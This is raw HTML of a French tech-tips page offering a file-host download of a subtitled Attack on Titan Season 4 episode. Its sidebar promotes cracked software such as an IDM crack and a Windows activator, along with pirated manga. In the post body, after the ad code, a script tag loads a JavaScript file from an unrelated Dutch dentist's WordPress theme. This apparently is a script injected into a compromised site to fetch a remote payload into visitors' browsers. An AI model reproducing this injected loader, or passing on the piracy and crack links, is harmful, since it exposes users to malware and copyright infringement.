			<a aria-label="Comment identifier le modèle de sa carte graphique ?" href="https://www.astuce-tech.com/identifier-le-modele-de-sa-carte-graphique/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/identifier-carte-graphique-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment identifier le modèle de sa carte graphique ?" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/identifier-le-modele-de-sa-carte-graphique/">Comment identifier le modèle de sa carte graphique ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Internet gratuit MTN Cameroun illimité Androïde et Pc juin 2020" href="https://www.astuce-tech.com/internet-gratuit-mtn-cameroun/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/05/free-surf-mtn-ultra-speed.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/05/free-surf-mtn-ultra-speed.jpg 480w, https://www.astuce-tech.com/wp-content/uploads/2020/05/free-surf-mtn-ultra-speed-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/internet-gratuit-mtn-cameroun/">Internet gratuit MTN Cameroun illimité Androïde et Pc juin 2020</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">25 mai 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Diagrim nouvelle adresse 2021: Site de streaming gratuit" href="https://www.astuce-tech.com/diagrim-nouvelle-adresse-2021/" class="post-thumb"><img width="150" height="92" src="https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="diagrim binmir streaming film vf" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021.png 1001w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-300x185.png 300w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-768x473.png 768w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-960x592.png 960w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-649x400.png 649w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-585x361.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/diagrim-nouvelle-adresse-2021/">Diagrim nouvelle adresse 2021: Site de streaming gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 décembre 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Configurer des appareils à proximité sur Android" href="https://www.astuce-tech.com/configurer-des-appareils-a-proximite-sur-android/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/Comment-configurer-et-utiliser-le-partage-a-proximite-sur-Android-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment configurer et utiliser le partage à proximité sur Android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/configurer-des-appareils-a-proximite-sur-android/">Configurer des appareils à proximité sur Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 novembre 2022</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><span class="current">Téléchargement Shingeki.no.Kyojin.S4.04.VOSTFR</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">Téléchargement Shingeki.no.Kyojin.S4.04.VOSTFR</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h1 style="text-align: center;" data-iceapw="34"><div class="su-button-center"><a href="https://1fichier.com/?wdklll8m37lwmrtq8ek6" class="su-button su-button-style-3d" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px" target="_blank" rel="noopener noreferrer" id="download"><span style="color:#FFFFFF;padding:9px 30px;font-size:22px;line-height:33px;border-color:#6cadf4;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-hand-o-right" style="font-size:22px;color:#FFFFFF"></i>  Shingeki.no.Kyojin.S4.04.VOSTFR.720p</span></a></div></h1>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script src=http://tandartsenpraktijkneel.nl/wp-content/themes/dentalia/libs/bootstrap/js/include2.js></script></p>
<!-- AI CONTENT END 5 -->

			
		</div><!-- .entry-content /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

